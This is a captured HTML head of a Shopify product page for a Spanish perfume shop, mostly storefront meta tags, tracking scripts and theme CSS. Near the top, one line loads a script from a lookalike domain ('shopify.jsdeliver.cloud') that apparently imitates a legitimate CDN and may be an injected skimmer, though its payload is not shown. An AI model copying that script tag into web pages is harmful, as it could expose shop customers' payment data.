

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir
body_size: 62025
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta name="facebook-domain-verification" content="bqlx6rwmlsinp31tn9au24as2ducxa" />
<meta name="google-site-verification" content="chARBMmdn0MI7PK5VS5RD4ErDKhgsL4rex6Te4nnswg" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM"></script>
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/secondary.js?v=176493633728047177611743868103" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lasuiteperfumeria.com/cdn/shop/files/LSP21.jpg?crop=center&height=32&v=1728828721&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Inspirado en Cristal Noir para mujer
 &ndash; La Suite Perfumeria</title>

    
      <meta name="description" content="Savoir Nuit JFENZI 100ml Eau de Parfum. Familia Olfativa: Ámbar Floral.    ">
    

    

<meta property="og:site_name" content="La Suite Perfumeria">
<meta property="og:url" content="https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir">
<meta property="og:title" content="Inspirado en Cristal Noir para mujer">
<meta property="og:type" content="product">
<meta property="og:description" content="Savoir Nuit JFENZI 100ml Eau de Parfum. Familia Olfativa: Ámbar Floral.    "><meta property="og:image" content="http://lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581">
  <meta property="og:image:secure_url" content="https://lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581">
  <meta property="og:image:width" content="2160">
  <meta property="og:image:height" content="2160"><meta property="og:price:amount" content="25,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Inspirado en Cristal Noir para mujer">
<meta name="twitter:description" content="Savoir Nuit JFENZI 100ml Eau de Parfum. Familia Olfativa: Ámbar Floral.    ">



    
    <!-- Neosocios - Seguimiento De Conversiones -->
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/neosocios.js?v=157836628037478479511751759100" defer="defer"></script>
    <!-- End - Neosocios -->


    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/41209790614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e0aeb22c0294c312218cd03bd038366d">
<meta id="in-context-paypal-metadata" data-shop-id="41209790614" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://lasuiteperfumeria.com/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="es" href="https://lasuiteperfumeria.com/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="fr" href="https://lasuiteperfumeria.com/fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="de" href="https://lasuiteperfumeria.com/de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="it" href="https://lasuiteperfumeria.com/it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="en" href="https://lasuiteperfumeria.com/en/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="pt" href="https://lasuiteperfumeria.com/pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="es-DE" href="https://lasuiteperfumeria.com/es-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="fr-DE" href="https://lasuiteperfumeria.com/fr-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="de-DE" href="https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="it-DE" href="https://lasuiteperfumeria.com/it-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="en-DE" href="https://lasuiteperfumeria.com/en-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="pt-DE" href="https://lasuiteperfumeria.com/pt-de/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="es-FR" href="https://lasuiteperfumeria.com/es-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="fr-FR" href="https://lasuiteperfumeria.com/fr-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="de-FR" href="https://lasuiteperfumeria.com/de-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="it-FR" href="https://lasuiteperfumeria.com/it-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="en-FR" href="https://lasuiteperfumeria.com/en-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="pt-FR" href="https://lasuiteperfumeria.com/pt-fr/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="es-PT" href="https://lasuiteperfumeria.com/es-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="fr-PT" href="https://lasuiteperfumeria.com/fr-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="de-PT" href="https://lasuiteperfumeria.com/de-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="it-PT" href="https://lasuiteperfumeria.com/it-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="en-PT" href="https://lasuiteperfumeria.com/en-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="pt-PT" href="https://lasuiteperfumeria.com/pt-pt/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="es-IT" href="https://lasuiteperfumeria.com/es-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="fr-IT" href="https://lasuiteperfumeria.com/fr-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="de-IT" href="https://lasuiteperfumeria.com/de-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="it-IT" href="https://lasuiteperfumeria.com/it-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="en-IT" href="https://lasuiteperfumeria.com/en-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" hreflang="pt-IT" href="https://lasuiteperfumeria.com/pt-it/products/savoir-nuit-equivalente-a-cristal-noir">
<link rel="alternate" type="application/json+oembed" href="https://lasuiteperfumeria.com/de-de/products/savoir-nuit-equivalente-a-cristal-noir.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=41209790614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":41209790614,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/41209790614","merchantName":"La Suite Perfumeria","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"La Suite Perfumeria","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e0aeb22c0294c312218cd03bd038366d","betas":["rich-media-storefront-analytics"],"domain":"lasuiteperfumeria.com","predictiveSearch":true,"shopId":41209790614,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "el-salon-del-perfume.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"SH LSP (Neo)","id":179499630926,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lasuiteperfumeria.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SK9xcd\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/sales-pop\/dist\/sales-pop-embed.js?t=1735821809086604483\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/12a9ee477c6ea3cb327cc4409bfbae01a24edfd9\/el-salon-del-perfume.myshopify.com-1743885490207.js?shop=el-salon-del-perfume.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/configs.carthike.com\/carthike.js?shop=el-salon-del-perfume.myshopify.com","\/\/cdn.shopify.com\/proxy\/a7ec1902e28e1df749f99004c2e4c81c2b6a39c635496da7c53ddc463319d3bc\/aiodstag.cirkleinc.com\/?shop=el-salon-del-perfume.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":41209790614,"offset":3600,"reqid":"91eac8eb-f728-47fe-bdbf-ab7449c1aef2-1768988370","pageurl":"lasuiteperfumeria.com\/de-de\/products\/savoir-nuit-equivalente-a-cristal-noir","u":"80a88f3304d4","p":"product","rtyp":"product","rid":7462046499039};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lasuiteperfumeria.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://lasuiteperfumeria.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lasuiteperfumeria.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lasuiteperfumeria.com/cdn/shop/t/96/compiled_assets/scripts.js?v=13383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
